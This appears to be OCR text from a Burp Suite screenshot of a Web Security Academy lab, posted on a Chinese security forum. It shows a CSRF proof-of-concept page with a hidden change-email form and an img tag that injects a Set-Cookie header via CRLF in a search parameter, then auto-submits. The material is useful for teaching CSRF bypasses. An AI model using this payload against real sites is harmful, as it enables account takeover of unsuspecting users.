 Request to: https://0a7f001b037d23cd8319691c00760049.web-security-academy.net
?
Options
Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: 0a7f001b037d23cd8319691c00760049.web-security-academy.net
Connection: close
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matc
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test123&#64;163&#46;com" />
<input type="hidden" name="csrf" value="POxtuDmaV1lfrGyDoSSVBZtJrK9ChhHt" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a7f001b037d23cd8319691c00760049.web-security-academy.net/?search=aaa%0d%0aSet-Cookie:%20csrfKey=b6cBlegJ4CLlYdm88qESv1fLiJoToCm6" onerror="document.forms[0].submit()"
</body>
</html>
先知社区